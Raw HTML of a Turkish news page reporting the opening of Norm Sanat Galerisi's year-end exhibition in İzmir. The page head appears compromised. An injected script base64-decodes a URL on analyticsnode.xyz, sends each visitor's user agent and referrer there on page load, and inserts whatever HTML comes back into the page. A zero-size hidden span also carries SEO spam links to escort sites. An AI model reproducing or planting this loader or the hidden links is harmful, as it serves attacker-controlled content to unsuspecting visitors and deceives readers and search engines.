

--- FILE ---
content_type: text/html
request_url: https://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/
body_size: 17748
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Norm Sanat Galerisi'nde yıl sonu sergisi açıldı - GÜNDEM - Her An, Her Yerden Güncel Haberler</title>
<base href="https://www.medya724.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Norm Sanat Galerisi'nde yıl sonu sergisi açıldı"/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/'/>
<meta property='og:site_name' content='https://www.medya724.com'/>
<meta property='og:image' content='https://www.medya724.com/images/haberler/norm-sanat-galerisinde-yil-sonu-sergisi-acildi.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/" />
<link rel="shortcut icon" href="https://www.medya724.com/images/genel/favicon.png" />
<meta name="author" content="https://www.medya724.com" />
<meta name="copyright" content="https://www.medya724.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.medya724.com/images/haberler/norm-sanat-galerisinde-yil-sonu-sergisi-acildi.jpg" />
<link href="https://www.medya724.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.medya724.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.medya724.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 












<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.kusadasiescortbayanlar.com/" title="kuşadası escort">kuşadası escort</a>
<a href="http://www.escortcorlu.com/" title="çorlu escort">çorlu escort</a>
<a href="https://izmirkemeralti.com/" title="izmir escort">izmir escort</a>
<a href="http://www.cerkezkoykapakli.com/" title="çerkezköy escort">çerkezköy escort</a>
<a href="http://www.cesmebayan.com/" title="çeşme escort">çeşme escort</a>
<a href="http://bizkayseri.com/" title="kayseri escort">kayseri escort</a>
<a href="http://www.escortkonya.com/" title="konya escort">konya escort</a>
<a href="http://www.gaziantepescortt.com/" title="gaziantep escort">gaziantep escort</a>
<a href="http://www.fethiyeescortlar.com/" title="fethiye escort">fethiye escort</a>
<a href="http://www.bodrumescortara.com/" title="bodrum escort">bodrum escort</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://www.medya724.com/index.html" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://www.medya724.com/tema/616x321-1541796297682_1.jpeg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://www.medya724.com" title="ANASAYFA">
        <img src="https://www.medya724.com/images/genel/medya724ZcomZZ1.png" alt="Medya7/24 - Güncel Haberler, Politika, Ekonomi ve Daha Fazlası"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karadeniz/" title="KARADENİZ"><span>KARADENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akdeniz/" title="AKDENİZ"><span>AKDENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dogu-anadolu/" title="DOĞU ANADOLU"><span>DOĞU ANADOLU</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara/" title="MARMARA"><span>MARMARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege-/" title="EGE "><span>EGE </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ic--anadolu/" title="İÇ  ANADOLU"><span>İÇ  ANADOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU"><span>GÜNEYDOĞU ANADOLU</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://www.medya724.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./gundem/">GÜNDEM</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/">Norm Sanat Galerisi'nde yıl sonu sergisi açıldı</a></li>
					</ul>

					<h1 class="hbr-baslik">Norm Sanat Galerisi'nde yıl sonu sergisi açıldı</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
													</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="@7_24Medya" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 21-06-2024 10:00:14															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://www.medya724.com/images/haberler/norm-sanat-galerisinde-yil-sonu-sergisi-acildi.jpg"><img src="https://www.medya724.com/images/haberler/norm-sanat-galerisinde-yil-sonu-sergisi-acildi.jpg" width="658" height="330" border="0" alt="Norm Sanat Galerisi'nde yıl sonu sergisi açıldı"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.medya724.com%2Fnorm-sanat-galerisi-nde-yil-sonu-sergisi-acildi%2F106229%2F&text=Norm+Sanat+Galerisi%27nde+y%C4%B1l+sonu+sergisi+a%C3%A7%C4%B1ld%C4%B1" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.medya724.com%2Fnorm-sanat-galerisi-nde-yil-sonu-sergisi-acildi%2F106229%2F&text=Norm+Sanat+Galerisi%27nde+y%C4%B1l+sonu+sergisi+a%C3%A7%C4%B1ld%C4%B1" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.medya724.com%2Fnorm-sanat-galerisi-nde-yil-sonu-sergisi-acildi%2F106229%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p>Genç sanatçılara alan açma ve sanatı olabildiğince çok kişiye ulaştırma hedefiyle faaliyetlerini sürdüren Norm Sanat’ın; her yıl düzenlediği sene sonu sergisi İzmir AOSB’de Norm Sanat Galerisi’ndeki açılışla başladı.  20 sanatçı ve 116 eserin yer aldığı sergi 15 Temmuz’a kadar açık kalacak. Sergi ücretsiz olarak ziyaret edilebilecek.</p><p>İZMİR (İGFA) - Norm Sanat Galerisi’nde, 2003 yılından bu yana sanat eğitimi almak isteyenlere yönelik yağlı boya, akrilik boya ve özgün baskı kursları düzenleniyor.</p>

<p>Kurulduğu günden bu yana, 150’den fazla sergiye ev sahipliği yapan Norm Sanat, sanata ve sanatçıya verdiği desteği sürdürüyor.</p>

<p>Norm Sanat’ta eğitim alan kursiyerlerin yıl boyunca yaptığı çalışmalar sonucunda; yağlı boya, akrilik ve özgün baskı teknikleriyle oluşturulmuş karma eserlerden oluşan "Sene Sonu Sergisi" bu yıl 11 Haziran-15 Temmuz tarihleri arasında sanatseverlerin ziyaretine açık olacak.</p>

<p>Norm Sanat’ın 21’inci sanat yılını kutladığı sergiye; Ayla Yıldız, Ayşe Kaynak, Betül İslamcıoğlu, Bilge Uysal, Dilek Akçakaya, Ebru Eryüksel, Ferda Kocaer, Gülperi Çelik Yıldız, Gültekin Yıldız, Melek Uyarağalar, Meryem Berksoy Veziroğlu, Nurten Demirakça, Oya Özbağçıvan, Oğuzcan Yavuzalp, Özben Akseki, Selçuk Sayılır, Şule Kade, Sabahat Kafalı, Sevda Arslan Uzun, Zehra Çalışkan eserleri ile katılım sağlıyor.</p> 
  
 </div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																															</div>
					<span class="hbr-kaynak"><i class="fa fa-bookmark-o">&nbsp;</i> Kaynak: igf</span>
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/106229/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/106229/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/106229/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://www.medya724.com/norm-sanat-galerisi-nde-yil-sonu-sergisi-acildi/106229/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GÜNDEM Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/malatya-da-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi/126082/" title="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!">
								<img src="/images/haberler/malatyada-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi.jpg" width="186" class="img-rounded" height="96" alt="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/malatya-da-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi/126082/" title="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!">Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarpt..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi/126081/" title="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!">
								<img src="/images/haberler/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi.jpg" width="186" class="img-rounded" height="96" alt="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi/126081/" title="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!">Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balatala..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak/126080/" title="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak">
								<img src="/images/haberler/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak.jpg" width="186" class="img-rounded" height="96" alt="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak"/>								<span></span>
							</a>
							<div class="baslik"><a href="/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak/126080/" title="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak">Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/arnavutkoy-de-polis-yelekli-sahsa-infaz-gibi-saldiri/126077/" title="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı">
								<img src="/images/haberler/arnavutkoyde-polis-yelekli-sahsa-infaz-gibi-saldiri.jpg" width="186" class="img-rounded" height="96" alt="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/arnavutkoy-de-polis-yelekli-sahsa-infaz-gibi-saldiri/126077/" title="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı">Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti/126076/" title="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti">
								<img src="/images/haberler/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti.jpg" width="186" class="img-rounded" height="96" alt="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti"/>								<span></span>
							</a>
							<div class="baslik"><a href="/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti/126076/" title="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti">23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatı..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu/126075/" title="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu">
								<img src="/images/haberler/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu.jpg" width="186" class="img-rounded" height="96" alt="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu"/>								<span></span>
							</a>
							<div class="baslik"><a href="/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu/126075/" title="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu">MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tbmm-de-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak/126074/" title="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak">
								<img src="/images/haberler/tbmmde-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak.jpg" width="186" class="img-rounded" height="96" alt="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak"/>								<span></span>
							</a>
